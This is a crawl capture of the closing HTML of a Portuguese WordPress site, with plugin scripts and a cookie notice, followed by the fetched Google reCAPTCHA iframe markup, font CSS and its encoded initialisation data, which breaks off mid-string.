<script src="https://ciling.pt/wp-content/plugins/searchwp-modal-search-form/assets/dist/searchwp-modal-form.min.js?ver=0.5.6" id="searchwp-modal-form-js"></script>
<script src="https://ciling.pt/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script id="ditty-js-before">
const dittyVars = {"ajaxurl":"https:\/\/ciling.pt\/wp-admin\/admin-ajax.php","security":"a5b45a781a","mode":"production","strings":{"add_title":"Add title","confirm_delete_item":"Are you sure you want to delete this Item? This action cannot be undone.","confirm_delete_display":"Are you sure you want to delete this Display?","confirm_delete_layout":"Are you sure you want to delete this Layout?","layout_css_error":"There is an error in your css.<br\/>Click to close this message."},"adminStrings":false,"globals":[{"selector":"header","position":"after","ditty":162,"display":0,"custom_id":"","custom_classes":"","live_updates":"1"}],"updateIcon":"fas fa-sync-alt fa-spin","updateInterval":600,"googleFonts":true,"dittyDevelopment":false}
</script>
<script src="https://ciling.pt/wp-content/plugins/ditty-news-ticker/build/ditty.js?ver=3.1.59" id="ditty-js"></script>
<script src="https://ciling.pt/wp-content/plugins/ditty-news-ticker/includes/js/partials/helpers.js?ver=3.1.59" id="ditty-helpers-js"></script>
<script src="https://ciling.pt/wp-content/plugins/ditty-news-ticker/build/dittyDisplayTicker.js?ver=3.1.59" id="ditty-display-ticker-js"></script>

		<!-- Cookie Notice plugin v2.5.10 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Utilizamos cookies para melhorar a sua experiência no website. Alguns cookies são necessários para o funcionamento do site.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Aceitar" style="background-color: #00a99d">Aceitar</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Não"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ld3NyEsAAAAANVUNdKf2_F1Rh9fIeLLm2k-OV1O&co=aHR0cHM6Ly9jaWxpbmcucHQ6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=7havw2kb1onj
body_size: 49210
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="LfGRG2qwpUGmZMNaOB85ug" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="LfGRG2qwpUGmZMNaOB85ug">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="LfGRG2qwpUGmZMNaOB85ug">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22wo51wrPDh2UQwoHCoC17LsKVSsKgUVvCh33DocK5E8KFwqnDrcOTK8K4RMKIHwUsw41IwqbChyh1acOwwqQywpzCk8KuETDDgcOvwp1hJVnCoD9ZwpTDj03DnsOCNMOnecOkSMOdCgXDtV8vMsK5dMONwofDg1R5C8ODwqBmIyjCocOVwq/DncOuGH99wprCpFnDqAMzw6sqw4tJwo/[base64]/Dg1gmT1fDs8OYYwbDisOMwo4Iw5txfsOlcg59fsOGIEljw6FewpAyw67DtcOAwoIjPx9GwqFbJcOWwpHCu2N+Wjlkw7QbMV7CqMKawqVuwrQPwqnDvcKuw7cCwr5dwpTDmcKqw6HCunLDrcK7eCNrHlNlwphAwrRNZ8OTw6rDh1scNjDDmMKVwrZ4wogwYsK/w7Vzc3jCjR1ZwrI9wo7CkhTDojs5w7DDi2nCkw/Ct8OAw6QsJxkMw7lJKcKucsK9w7PChHvCvQnCnRPDqsOsw5nDpsKuZsOjBMObw7pgwqwiCXZrdcOaH8O+wq8Nd1hILlgfXsK1O0R6TQLDk8KNwp0uwrY+FRnDhcO+ZMOXN8Knw7rDpcKqKDRmw5HCnxdYwqt7E8KIaMKuwp/CqELCm8O2ecKDwpVaQzvDh8OYw6hDw58Ew67CusOFU8K5SitPTMKSw6nCpMOzwqA2asOZw57ClcK3SlZHdcK+w54bwqAtSsOlw4oMw7EeQcOEw4gpwpNvNsOVwr8/w6HDmDDDvVfCksK3w6I6wqrDjyjDpG5uQcKXw6Fwwo3Cl8KOw4bCjW/[base64]/Dg3pCbcKQOMOdQF9tZcONwrxjwpIwdFvDlMOsbQxyBMK2woLCrxoww5U1IXERbWLClzvCrcKLw4bDjcOaQDfDsMKBw6TDv8KeDgR/KWLCm8OoaFHCtyAnw6Rrw5ppIUHDpsOsw6t4Ikd5LcK2w5hpIMKXw6F0LnF1LgTDo3USBsO1wrVpwqfCoHnCiMOrwpNoY8KOb1RcAWkGwoTDjMOfaMKAw5/DmRNoSkbCrUIowqpEwq7CpmBGdThOwqfCsnpAKywNOcOLK8OPw4kXw6XDsD3DlXtlw7/[base64]/J2wJw4TDnMKCfXENw6jCoMK8w5tgwrPCnsOFw6TDs3RlaXzChw1Kwp3DncO9JxzCnsO8bcKbNsOWwrrDpxFBwovCs2cAKG/DgsOCZmZ+Sx9xwph3w6VYMsKOTMKAfQ0WOyHDksKwVDwBwq0jw4lEHMOrUHUPwrvDhgp1w4jCl1ZxwrfCh8KtZCFNeVEwHRojwrrDosOIwqhmwpnDs3DDrcKJFsK/GH/Dv8KOXsKQwrDCuzHChMO8dsKeVU/CqRrDqsOaFwHCsQ3DhsK6d8KeOFMCQFZlN1/CtsKhw60uwrVMNid1w5nCqsKww7DDgcKbw7HCpjUrD8OfHyzDujBrw6rCs8OhEcOmwpfDqSrDj8KnwpdUNMKTwpLDhcOaTB0URsKqw6/CkGguW25SworDksKsw4U+bxPCmsKVw5/DisKdwofCvSsnw5tow5TDnTrDj8OKSVlwDmMxw6RCUsKRw5tYb1rDlcK+wr/Dj04vF8KENsKhw5AAw55FLMK9LhHDqAAfW8OOw7xjwr82akZMwrY5RFXCphLDmMKHw5pUCcK8d0fDlcOBw43CpiDCgcOUw4LCq8OfZMOnL2/ChsKgw57CpDUHI0fDk2jCgh/DlsKneHdcc8K3AMO7GHACAhEgw7gBOhTChVIsHH17fMOJYz7DisOwwp/[base64]/DrVQqNgtMwrbCsGHCvsKHw6ABw5YgWT1Rwq0nA28vKMO1w75kw5Ixw4YGwqHDjMK/[base64]/wqbDlFB6Bn/[base64]/DilXChUvDmMKXwonDosOFJ8OQE8KwLH3DlXLCv8OGw6HDlcK6IDrCosOzEMKwwozDtRfDhMKQYMKXKGZdbCw7KMKfwoXCiEnCu8O+I8O8w57CpjXDisOOwrE8w4QLw5cGZ8KtJA3CtMKlw63CsMKYw68cwq17ODfCrSYCX8Ovw7DCiU7DqcOqXcOAYcKrw71Yw7/CgiPDkk8FVsKwasKYK1FIQcK0Y8Ocw4EAPMOfBSHDnMKgwpDDvMKcZzrDpnElEsKYFULCjcOLw40Owqs+BQlaXsO+J8Oow5TCm